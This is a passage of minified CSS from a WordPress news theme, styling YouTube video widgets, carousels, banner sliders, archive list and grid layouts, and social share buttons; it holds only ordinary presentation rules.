.entry-header-yt-video-wrapper{height:240px}.af-youtube-video-list .primary-video.af-youtube-video-carousel{max-height:240px;overflow:hidden}.slick-vertical .slick-slide,.af-youtube-slider-thumbnail.slick-vertical .slick-slide{border:none!important;line-height:1}.af-youtube-video-list .primary-video.af-youtube-video-carousel.slick-slider{margin:0 10px;overflow-x:clip;width:unset}.af-youtube-video-list .primary-video.af-youtube-video-carousel .slick-list{margin:0 -10px}.af-youtube-video-list .primary-video.af-youtube-video-carousel .slick-slide{line-height:1;padding:0 10px}.slick-item.slick-slide:focus{outline:none}.morenews-widget:hover .af-slick-navcontrols .slide-icon,.morenews-customizer:hover .af-slick-navcontrols .slide-icon,.af-youtube-slider:hover .slide-icon,.aft-yt-video-item-wrapper:hover .slide-icon,.af-widget-carousel:hover .slide-icon{opacity:.7;visibility:visible}.morenews-widget .af-slick-navcontrols .slide-icon:hover,.morenews-customizer .af-slick-navcontrols .slide-icon:hover,.af-youtube-slider .slide-icon:hover,.aft-yt-video-item-wrapper .slide-icon:hover,.af-widget-carousel .slide-icon:hover{opacity:1}.banner-single-slider-1-wrap{margin-bottom:20px}.banner-single-slider-1 .read-img{height:700px}.banner-single-slider-1 .read-single{margin-bottom:0}.banner-single-slider-1 .read-details{position:absolute;z-index:9;width:100%;bottom:0;left:0;padding:15px;padding-bottom:50px;background:rgba(0,0,0,.75);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.banner-single-slider-1 span.min-read-post-format{margin-bottom:10px;display:inline-block;position:inherit}.banner-single-slider-1 .read-title h3{font-weight:700}.grid-design-texts-over-image .af-post-format,.grid-design-texts-over-image .category-color-1,.grid-design-texts-over-image .read-details .entry-meta span a,.grid-design-texts-over-image .read-details .entry-meta span,.grid-design-texts-over-image .read-title h3 a{color:#fff}.entry-meta span.posts-author a{display:inline-block}.banner-single-slider-1 .read-img .aft-comment-view-share{margin-left:0;position:relative;z-index:1}body.aft-header-layout-boxed .aft-main-banner-section .read-img .aft-comment-view-share,body.aft-header-layout-transparent .aft-main-banner-section .read-img .aft-comment-view-share{display:none}.single-posts-promotions{margin:0 0 20px}.entry-content-wrap .single-posts-promotions .morenews-widget{padding:0;box-shadow:none}.single-posts-promotions .morenews-widget:not(:first-child){margin-top:20px}.read-img.pos-rel .single-posts-promotions:first-child{margin-top:0;margin-bottom:20px}.read-img.pos-rel .single-posts-promotions:last-child{margin-top:20px;margin-bottom:0}.home-main-banner-widgets .morenews-widget{margin-top:20px}.primary-video iframe.af-yt-video-item{height:362px}.secondary-video iframe.af-yt-video-item{height:170px}.secondary-video iframe.af-yt-video-item{margin-bottom:20px}.entry-content>p>iframe[src*="vimeo.com"],.entry-content>p>iframe[src*="youtube.com"]{width:100%!important}.af-youtube-video-list .entry-header-yt-video-container{position:relative;line-height:1;cursor:pointer}.af-youtube-video-list .secondary-video .entry-header-yt-video-container.pad-youtube{padding-left:7.5px;padding-right:7.5px}iframe.af-hide-iframe{position:absolute;width:100%;left:0;top:0;height:360px;border:none}.morenews_youtube_video_widget .af-youtube-slider .widget-yt-thumbnail.af-hide-frame{z-index:-1;position:relative}.af-hide-item{opacity:0;visibility:hidden;transition:all 0.075s ease;position:absolute}.fluid-width-video-wrapper{padding:0!important}.af-youtube-video-list .entry-header-yt-video-wrapper{width:100%;height:170px;overflow:hidden;top:0;left:0}.af-youtube-video-list .secondary-video .entry-header-yt-video-wrapper{width:calc(100% - 15px);left:7.5px}.af-youtube-video-list .primary-video .entry-header-yt-video-wrapper{height:357px}.af-youtube-video-list iframe.entry-header-yt-iframe{width:100%;height:170px;border:none}.af-youtube-video-list .primary-video iframe.entry-header-yt-iframe{height:357px}.af-youtube-slider-thumbnail .vid-thumb{position:relative;display:block}.af-youtube-video-list .entry-header-yt-video-wrapper .vid-thumb{position:absolute;height:100%;width:100%;top:0;left:0}.af-youtube-slider .af-video-wrap .af-bg-play,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;color:#fff;font-size:20px;border:none;border-radius:50%;overflow:hidden}.af-youtube-slider .af-video-wrap .af-bg-play::before,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play::before{content:"";position:absolute;left:100%;top:-100%;width:200%;height:20px;transform:rotate(45deg);background-color:rgba(255,255,255,.5)}.af-youtube-slider .af-video-wrap:hover .af-bg-play::before,.af-youtube-video-list .entry-header-yt-video-wrapper:hover .af-yt-video-play::before{top:110%;left:-110%;transition:.4s}.af-youtube-slider .af-video-wrap .af-bg-play::after,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play::after{content:"";position:absolute;left:120%;top:-120%;width:200%;height:10px;opacity:.5;transform:rotate(45deg);background-color:rgba(255,255,255,.5)}.af-youtube-slider .af-video-wrap:hover .af-bg-play::after,.af-youtube-video-list .entry-header-yt-video-wrapper:hover .af-yt-video-play::after{top:90%;left:-90%;transition:.6s;opacity:1}.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i{width:50px;height:50px;display:flex;align-items:center;justify-content:center;border-radius:50%;background-color:#007ACC}.af-youtube-video-list .entry-header-yt-video-wrapper .morenews-yt-thumb{height:100%;width:100%;object-fit:cover}.af-youtube-video-list .secondary-video .entry-header-yt-video-container{width:50%;float:left;margin-bottom:15px}.af-youtube-slider{padding:0}#sidr .morenews_youtube_video_widget .af-youtube-slider-thumbnail{display:none}#sidr .morenews_youtube_video_widget .af-youtube-slider{width:100%}#sidr .morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img{height:230px}@media screen and (min-width:991px){.home-main-banner-widgets .morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img{height:490px}.home-main-banner-widgets .morenews_youtube_video_widget span.vid-thumb img{height:153px}.primary-footer-area .morenews_youtube_video_widget .af-youtube-slider-thumbnail,#secondary .morenews_youtube_video_widget .af-youtube-slider-thumbnail{display:none}.primary-footer-area .morenews_youtube_video_widget .af-youtube-slider,#secondary .morenews_youtube_video_widget .af-youtube-slider{width:100%}.primary-footer-area .morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img,#secondary .morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img{height:230px}#primary .morenews_youtube_video_widget .af-youtube-slider-thumbnail,#primary .morenews_youtube_video_widget .af-youtube-slider{max-height:360px;overflow:hidden}#secondary .morenews_youtube_video_widget .af-youtube-slider{max-height:230px;overflow:hidden}}@media screen and (max-width:990px) and (min-width:769px){.home-main-banner-widgets .morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img,#primary .morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img{height:400px}#primary .morenews_youtube_video_widget .af-youtube-slider-thumbnail,#primary .morenews_youtube_video_widget .af-youtube-slider{max-height:400px;overflow:hidden}.home-main-banner-widgets .morenews_youtube_video_widget span.vid-thumb img,#primary .morenews_youtube_video_widget span.vid-thumb img{height:123px}}.af-banner-carousel .slick-list{margin-right:-10px;margin-left:-10px}.af-banner-carousel .slick-slide{line-height:1;padding-right:10px;padding-left:10px}.af-wrapper .af-banner-carousel .read-img.read-bg-img{height:250px}.aft-main-banner-part .aft-slider-part .read-single{margin:0}.aft-editors-and-trending-part,.aft-slider-part,.aft-thumb-part,.aft-trending-part{margin:20px 0 0}.aft-main-banner-wrapper .aft-editors-and-trending-part{padding:0}.aft-main-banner-wrapper .aft-slider-part,.aft-main-banner-wrapper .aft-thumb-part,.aft-main-banner-wrapper .aft-trending-part{padding:0 5px}.af-banner-carousel .read-img.read-bg-img{height:440px}.aft-banner-layout-7 .af-banner-carousel{height:unset;overflow:hidden}.aft-banner-layout-7 .af-banner-carousel.af-carousel-2 .read-img.read-bg-img{height:unset;aspect-ratio:3/1.97}.aft-banner-layout-7 .af-banner-carousel.af-carousel-3 .read-img.read-bg-img{height:unset;aspect-ratio:1 / 1}.aft-banner-layout-7 .af-banner-carousel.af-carousel-4 .read-img.read-bg-img{height:unset;aspect-ratio:3/4}.aft-banner-layout-7 .af-banner-carousel.af-carousel-1 .read-img.read-bg-img{height:unset;aspect-ratio:13.6/5.5}.af-banner-carousel.common-carousel .read-details{position:absolute;bottom:0;left:0;width:100%;color:#fff;padding:15px;z-index:1;background:rgba(0,0,0,.75);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.trending-posts-vertical .slick-list{margin-bottom:-10px}.trending-posts-vertical .read-single{margin-bottom:10px;min-height:85px}.morenews_tabbed_posts_widget .af-double-column.list-style .read-bg-img,.trending-posts-vertical .af-double-column.list-style .read-bg-img,.af-double-column.list-style .read-bg-img{height:110px;width:40%;max-width:110px}.morenews_tabbed_posts_widget .af-double-column.list-style .read-details,.trending-posts-vertical .af-double-column.list-style .read-details,.af-double-column.list-style .read-details{max-height:110px;overflow:hidden;width:calc(100% - 110px)}.morenews_posts_single_column_widget .af-double-column.list-style .read-details{height:unset;overflow:unset;max-height:unset}.archive-layout-list .af-double-column.list-style .read-bg-img,.morenews_posts_single_column_widget .af-double-column.list-style .read-bg-img{width:calc(50% - 7.5px);max-width:calc(50% - 7.5px);height:unset;aspect-ratio:3/2}.archive-layout-list .af-double-column.list-style .read-details,.morenews_posts_single_column_widget .af-double-column.list-style .read-details{width:calc(50% + 7.5px);max-height:unset}.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-single{flex-wrap:wrap}.af-list-post.morenews-customizer .af-double-column.list-style.no-post-image .read-bg-img{width:0}.af-list-post.morenews-customizer .af-double-column.list-style.no-post-image .read-details,.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-bg-img,.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-details{width:100%;padding-left:0;padding-right:0}.archive-layout-list .no-post-image .read-bg-img,.archive-layout-grid .no-post-image .read-bg-img,.featured-posts.morenews-customizer .no-post-image .read-bg-img,.grid-layout.morenews-customizer .no-post-image .read-bg-img,.latest-posts-grid .no-post-image .read-bg-img{height:unset!important;background:transparent;padding-top:0;display:flex;align-items:center;aspect-ratio:unset!important}.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-bg-img{height:unset!important;background:transparent;padding-top:0;max-width:unset;aspect-ratio:unset}body.aft-dark-mode .aft-masonry-archive-posts .no-post-image .read-img,body.aft-dark-mode .af-reated-posts.morenews-customizer .no-post-image .read-img.read-bg-img{background:transparent}article.latest-posts-full .no-post-image .read-img,.full-width-content article.latest-posts-full .no-post-image .read-img{height:unset!important;background:transparent;aspect-ratio:unset}.featured-posts.morenews-customizer .no-post-image .read-img span.min-read,.featured-posts.morenews-customizer .no-post-image .read-img .af-post-format,.featured-posts.morenews-customizer .no-post-image .category-min-read-wrap,.grid-layout.morenews-customizer .no-post-image .read-img span.min-read,.grid-layout.morenews-customizer .no-post-image .read-img .af-post-format,.grid-layout.morenews-customizer .no-post-image .category-min-read-wrap,.latest-posts-grid .no-post-image .read-img span.min-read,.latest-posts-grid .no-post-image .read-img .af-post-format,.latest-posts-grid .no-post-image .category-min-read-wrap,.archive-layout-grid .no-post-image .read-img span.min-read,.archive-layout-grid .no-post-image .read-img .af-post-format,.archive-layout-grid .no-post-image .category-min-read-wrap,.archive-layout-list .no-post-image .read-img span.min-read,.archive-layout-list .no-post-image .read-img .af-post-format,.archive-layout-list .no-post-image .category-min-read-wrap,.archive-layout-full .grid-design-default.no-post-image .read-img span.min-read,.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-img span.min-read,.archive-layout-full .read-img a.aft-post-image-link,.archive-layout-full .grid-design-default.no-post-image .read-img .af-post-format,.archive-layout-full .grid-design-default.no-post-image .category-min-read-wrap,.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-img .af-post-format,.aft-archive-wrapper .archive-list-post .no-post-image .read-categories,.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-img a.aft-post-image-link{position:static}.archive-layout-list .no-post-image .read-img span.min-read,.archive-layout-grid .no-post-image .read-img span.min-read,.archive-layout-grid article:not(.aft-first-post-full) .no-post-image .read-img span.min-read,.featured-posts.morenews-customizer .no-post-image .read-img span.min-read,.grid-layout.morenews-customizer .no-post-image .read-img span.min-read,.latest-posts-grid .no-post-image .read-img span.min-read{opacity:1;background:transparent;color:inherit;padding:0;margin-right:10px}.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-img span.min-read{padding:0;margin-right:10px}.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .category-min-read-wrap.af-cat-widget-carousel{display:flex;align-items:center;flex-wrap:wrap;width:100%}.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-bg-img>a{display:none}.archive-layout-list.archive-image-right .af-double-column.list-style.no-post-image .category-min-read-wrap.af-cat-widget-carousel{justify-content:flex-end}body:not(.single) .archive-layout-full .grid-design-default.no-post-image .read-img span.min-read,body:not(.single) .aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-single span.min-read{background:transparent;color:inherit}body:not(.single) .archive-layout-full .grid-design-default.no-post-image .read-img span.min-read{padding:0}body:not(.single) .archive-layout-full .grid-design-default.no-post-image .read-img .post-format-and-min-read-wrap{margin-bottom:10px}@media screen and (max-width:480px){.aft-archive-wrapper.archive-layout-list.archive-image-right .af-double-column.list-style.no-post-image .category-min-read-wrap.af-cat-widget-carousel{justify-content:flex-start}}.archive-image-right .af-double-column.list-style.no-post-image .read-details.pad{padding-right:0}.archive-image-right .af-double-column.list-style.no-post-image .cat-links li{margin-right:0;margin-left:5px}.archive-image-right .af-double-column.list-style.no-post-image .cat-links li:first-child{margin-left:0}.featured-posts.morenews-customizer .no-post-image .read-img a.aft-post-image-link,.grid-layout.morenews-customizer .no-post-image .read-img a.aft-post-image-link,.latest-posts-grid .no-post-image .read-img a.aft-post-image-link{z-index:-1}.site-footer .morenews_posts_single_column_widget .af-double-column.list-style .read-bg-img,#secondary .morenews_posts_single_column_widget .af-double-column.list-style .read-bg-img,#sidr .morenews_posts_single_column_widget .af-double-column.list-style .read-bg-img{width:100%;max-width:100%}.site-footer .morenews_posts_single_column_widget .af-double-column.list-style .read-details,#secondary .morenews_posts_single_column_widget .af-double-column.list-style .read-details,#sidr .morenews_posts_single_column_widget .af-double-column.list-style .read-details{width:100%;padding:15px 0}.site-footer .morenews_posts_single_column_widget .af-double-column.list-style .read-single,#secondary .morenews_posts_single_column_widget .af-double-column.list-style .read-single,#sidr .morenews_posts_single_column_widget .af-double-column.list-style .read-single{flex-wrap:wrap}.archive-list-post .read-categories,.morenews_posts_single_column_widget .read-categories{position:absolute;bottom:10px;left:15px;right:15px}.morenews_posts_double_columns_widget .af-double-column.list-style .read-bg-img,.morenews_trending_news_widget .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img,.morenews_popular_news_widget .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img,.af-trending-posts .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:110px;width:40%}.aft-trending-posts.list-part .af-double-column.list-style .read-title h3{margin-top:0}.read-img .trending-no{position:absolute;bottom:0;right:0;width:25px;height:25px;text-align:center;line-height:25px;font-weight:700;font-size:14px}.trending-posts-vertical .read-title h3{margin-bottom:0}.trending-posts-vertical .read-categories{padding:0}.trending-posts-vertical .read-categories li{float:left;margin-bottom:2px}.trending-posts-vertical .read-categories li:last-child{margin-bottom:2px}.af-double-column.list-style .read-img .aft-comment-view-share{display:none}.af-double-column.list-style .col-1:not(.aft-spotlight-posts-1) .read-details{padding-top:0;padding-bottom:0}@media screen and (min-width:1025px){.full-width-content .archive-layout-list .af-double-column.list-style .read-bg-img,.full-width-content .morenews_posts_single_column_widget .af-double-column.list-style .read-bg-img{width:calc(33.33% - 7.5px);max-width:calc(33.33% - 7.5px)}.full-width-content .archive-layout-list .af-double-column.list-style .read-details,.full-width-content .morenews_posts_single_column_widget .af-double-column.list-style .read-details{width:calc(66.67% + 7.5px)}.full-width-content .archive-layout-list .af-double-column.list-style.no-post-image .read-bg-img,.full-width-content .archive-layout-list .af-double-column.list-style.no-post-image .read-details{width:100%;max-width:100%}.full-width-content .archive-layout-list .af-double-column.list-style.no-post-image .read-bg-img{padding-top:0;line-height:1}}.aft-comment-view-share{padding:5px 0;position:relative}.entry-meta div.aft-comment-view-share{display:inline-block}.read-img .aft-comment-view-share{padding:0;margin-left:15px;margin-top:15px;position:absolute;width:100%;top:0;left:0;z-index:1}.aft-comment-view-share>span{width:30px;height:30px;margin-right:2px;border-radius:100%;display:inline-block}.entry-meta .aft-comment-view-share>span{width:auto;height:auto}.aft-comment-view-share>span>a{display:block;text-align:center;line-height:normal;position:relative}article .aft-comment-view-share>span>a{color:#fff}.aft-comment-view-share>span.aft-jpshare{background-color:rgba(0,0,0,.2)}.aft-comment-view-share>span>i{display:block;text-align:center;line-height:30px;font-size:12px;position:relative}.aft-comment-view-share>span>i{color:#fff}@media print{body *{visibility:hidden}.entry-content-wrap.read-single.social-after-title,.entry-content-wrap.read-single.social-after-title *{visibility:visible}.entry-content-wrap.read-single.social-after-title{position:absolute;top:0;left:0;width:100%;padding:0 20px;background:#fff}.site-header,.site-footer,.aft-social-share,.sidebar,.navigation,.aft-bookmark-post,.aft-copy-to-clipboard,.aft-print-page{display:none!important}a[href]:after{content:none!important}}.aft-social-share div.sharedaddy h3.sd-title,.aft-comment-view-share div.sharedaddy h3.sd-title{display:none}.aft-copy-to-clipboard:focus{outline:2px dashed #555;outline-offset:4px}div.sharedaddy{display:inline-block}div.sharedaddy .sd-content ul{margin-bottom:0!important}div.sharedaddy .sd-content ul li{margin-bottom:0;padding:0}div.sharedaddy .sd-content ul li:last-child{display:none}.aft-social-share a i,div.sharedaddy .sd-content ul li a.sd-button{display:block;width:34px;height:34px;font-size:18px;line-height:30px;position:relative;text-align:center;border-radius:0;padding:0;border:none;color:#fff!important;background:#000}span.aft-jpshare{margin-right:5px;margin-top:10px;margin-bottom:5px}.aft-social-share a i{display:inline-block;margin-right:5px;margin-bottom:5px;line-height:34px;border-radius:50%}.aft-social-share a i.aft-icon-facebook,div.sharedaddy .sd-content ul li.share-facebook a.sd-button{background:#3b5998}div.sharedaddy .sd-content ul li.share-x a.sd-button{background:#000}div.sharedaddy .sd-content ul li.share-twitter a.sd-button{background:#000}div.sharedaddy .sd-content ul li.share-threads a.sd-button{background:#000}.aft-social-share a i.aft-icon-linkedin,div.sharedaddy .sd-content ul li.share-linkedin a.sd-button{background:#0077b5}div.sharedaddy .sd-content ul li.share-skype a.sd-button{background:#00AFF0}.aft-social-share a i.aft-icon-pinterest,div.sharedaddy .sd-content ul li.share-pinterest a.sd-button{background:#ca1f27}.aft-social-share a i.aft-icon-envelope,div.sharedaddy .sd-content ul li.share-print a.sd-button{background:#324390}div.sharedaddy .sd-content ul li.share-tumblr a.sd-button{background:#2c4762}.aft-social-share a i.aft-icon-telegram,div.sharedaddy .sd-content ul li.share-telegram a.sd-button{background:#08c}.aft-social-share a i.aft-icon-line,.aft-social-share a i.aft-icon-whatsapp,div.sharedaddy .sd-content ul li.share-jetpack-whatsapp a.sd-button{background:#43c452}.aft-social-share a i.aft-icon-reddit,div.sharedaddy .sd-content ul li.share-reddit a.sd-button{background:#FF5700}div.sharedaddy .sd-content ul li.share-pocket a.sd-button{background:#ee4056}.sd-content ul li a.sd-button:before{vertical-align:middle!important;top:0}.aft-jpshare div.sharedaddy .sd-content ul li a.sd-button:before{color:#fff}div.sharedaddy .sd-content ul li a.sd-button>span{display:none}div.sharedaddy .sd-content ul li a.sd-button.no-icon:before{display:inline}span.aft-jpshare{display:inline-block}span.aft-jpshare:hover div.sharedaddy .sd-content ul li a.sd-button{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}span.aft-jpshare:hover div.sharedaddy .sd-content ul li a.sd-button{opacity:.9}span.aft-jpshare div.sharedaddy .sd-content ul li a.sd-button:hover{opacity:1}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(1) a.sd-button{transition-delay:0ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(2) a.sd-button{transition-delay:50ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(3) a.sd-button{transition-delay:100ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(4) a.sd-button{transition-delay:150ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(5) a.sd-button{transition-delay:200ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(6) a.sd-button{transition-delay:250ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(7) a.sd-button{transition-delay:300ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(8) a.sd-button{transition-delay:350ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(9) a.sd-button{transition-delay:400ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(10) a.sd-button{transition-delay:450ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(11) a.sd-button{transition-delay:500ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(12) a.sd-button{transition-delay:550ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(13) a.sd-button{transition-delay:600ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(14) a.sd-button{transition-delay:650ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(15) a.sd-button{transition-delay:700ms}div.sharedaddy .sd-social-official ul li{width:30px!important;height:30px!important;overflow:hidden!important;margin-right:5px!important;position:relative;border-radius:100%;text-align:center}div.sharedaddy .sd-social-official ul li:before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;font-size:14px;font-family:FontAwesome;line-height:30px;vertical-align:middle}div.sharedaddy .sd-content ul li a.sd-button:hover{border:none}div.sharedaddy .sd-social-official ul li>div,div.sharedaddy .sd-social-official ul li>iframe,div.sharedaddy .sd-social-official ul li>a.sd-button,span.aft-jpshare:hover div.sharedaddy .sd-social-official ul li a.sd-button,div.sharedaddy .sd-social-official ul li>a{opacity:.01}div.sharedaddy .sd-social-official ul li:before{content:"\f096"}div.sharedaddy .sd-social-official ul li.share-facebook:before{content:"\f09a"}div.sharedaddy .sd-social-official ul li.share-x:before{content:"\e61b"}div.sharedaddy .sd-social-official ul li.share-twitter:before{content:"\e61b"}div.sharedaddy .sd-social-official ul li.share-threads:before{content:"\e618"}div.sharedaddy .sd-social-official ul li.share-jetpack-whatsapp:before{content:"\f232"}div.sharedaddy .sd-social-official ul li.share-pinterest:before{content:"\f231"}div.sharedaddy .sd-social-official ul li.share-linkedin:before{content:"\f0e1"}div.sharedaddy .sd-social-official ul li.share-reddit:before{content:"\f281"}div.sharedaddy .sd-social-official ul li.share-pocket:before{content:"\f265"}div.sharedaddy .sd-social-official ul li.share-print:before{content:"\f02f"}div.sharedaddy .sd-social-official ul li.share-skype:before{content:"\f17e"}div.sharedaddy .sd-social-official ul li.share-telegram:before{content:"\f2c6"}div.sharedaddy .sd-social-official ul li.share-tumblr:before{content:"\f173"}div.sharedaddy .sd-social-official ul li{opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.075s linear;-moz-transition:all 0.075s linear;-ms-transition:all 0.075s linear;-o-transition:all 0.075s linear;transition:all 0.075s linear}span.aft-jpshare:hover div.sharedaddy .sd-social-official .sd-content ul li{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}span.aft-jpshare:hover div.sharedaddy .sd-social-official .sd-content ul li{opacity:.7}span.aft-jpshare div.sharedaddy .sd-social-official .sd-content ul li:hover{opacity:1}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(1){transition-delay:0ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(2){transition-delay:50ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(3){transition-delay:100ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(4){transition-delay:150ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(5){transition-delay:200ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(6){transition-delay:250ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(7){transition-delay:300ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(8){transition-delay:350ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(9){transition-delay:400ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(10){transition-delay:450ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(11){transition-delay:500ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(12){transition-delay:550ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(13){transition-delay:600ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(14){transition-delay:650ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(15){transition-delay:700ms}.aft-social-share .aft-jpshare i{height:34px;width:34px;line-height:34px;font-size:18px;text-align:center;border:1px solid;border-radius:50%;color:inherit;margin-right:5px;display:inline-block}.aft-copy-toast{padding:5px 12px;background:#fff;z-index:9;border:1px solid #ccc;font-size:12px;font-weight:600;border-radius:5px;transform:translateY(-10px)}.aft-copy-toast::before{content:"";border-top:6px solid #ccc;border-left:6px solid transparent;border-right:6px solid transparent;position:absolute;bottom:-7px;left:10px}.aft-copy-toast::after{content:"";border-top:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent;position:absolute;bottom:-6px;left:10px}article .post-description p:last-child{margin-bottom:0}.aft-archive-wrapper article .read-categories{padding-top:0}.list-style .read-single{display:flex;align-items:center}.list-style .read-bg-img{height:290px}article.archive-image-alternate:nth-of-type(even) .list-style .read-single,article.archive-image-right .list-style .read-single{flex-direction:row-reverse}article.archive-image-alternate:nth-of-type(even) .list-style .read-details,article.archive-image-right .list-style .read-details{text-align:right;padding-left:0;padding-right:15px}article.aft-first-post-full{overflow:hidden}.home-featured-widgets .morenews-ad-sidebar,.morenews-ad-before-content,.morenews-ad-archive-before,.morenews-ad-archive-after{padding-bottom:20px;overflow:hidden}.morenews-ad-after-content{padding-top:20px}.home .morenews-ad-archive-before{padding:20px 20px 0}.home .morenews-ad-archive-after{padding:0 20px 20px}.morenews-ad-archive-between,article.latest-posts-grid{margin-bottom:20px;overflow:hidden}article.latest-posts-grid .read-single{margin-bottom:0}article.archive-image-up-alternate .archive-grid-post .read-single{display:flex;flex-wrap:wrap;height:100%}.three-col-masonry article.col-2{width:33.33%}.four-col-masonry article.col-2{width:25%}.three-col-masonry article:nth-of-type(3n+2).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column-reverse}body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(3n+3).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column-reverse}.three-col-masonry article:nth-of-type(3n+1).archive-image-up-alternate .archive-grid-post .read-single,.three-col-masonry article:nth-of-type(3n+3).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column}body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(3n+2).archive-image-up-alternate .archive-grid-post .read-single,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(3n+4).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column}.archive-layout-grid.four-col-masonry article:nth-of-type(even).archive-image-up-alternate .archive-grid-post .read-single,.archive-layout-grid.two-col-masonry article:nth-of-type(even).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column-reverse}.archive-layout-grid.four-col-masonry article:nth-of-type(odd).archive-image-up-alternate .archive-grid-post .read-single,.archive-layout-grid.two-col-masonry article:nth-of-type(odd).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column}body.archive-first-post-full .three-col-masonry article:nth-of-type(3n).archive-image-up-alternate .archive-grid-post .read-single .read-details,body:not(.archive-first-post-full) .three-col-masonry article:nth-of-type(3n+2).archive-image-up-alternate .archive-grid-post .read-single .read-details,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(3n+3).archive-image-up-alternate .archive-grid-post .read-single .read-details,.archive-layout-grid.four-col-masonry article:nth-of-type(even).archive-image-up-alternate .archive-grid-post .read-single .read-details,.archive-layout-grid.two-col-masonry article:nth-of-type(even).archive-image-up-alternate .archive-grid-post .read-single .read-details{padding:0 0 15px}body.archive-first-post-full .three-col-masonry article:nth-of-type(3n).archive-image-up-alternate .archive-grid-post .read-single .read-details h4,body:not(.archive-first-post-full) .three-col-masonry article:nth-of-type(3n+2).archive-image-up-alternate .archive-grid-post .read-single .read-details h4,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(3n+3).archive-image-up-alternate .archive-grid-post .read-single .read-details h4,.archive-layout-grid.four-col-masonry article:nth-of-type(even).archive-image-up-alternate .archive-grid-post .read-single .read-details h4,.archive-layout-grid.two-col-masonry article:nth-of-type(even).archive-image-up-alternate .archive-grid-post .read-single .read-details h4{margin-top:0}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry 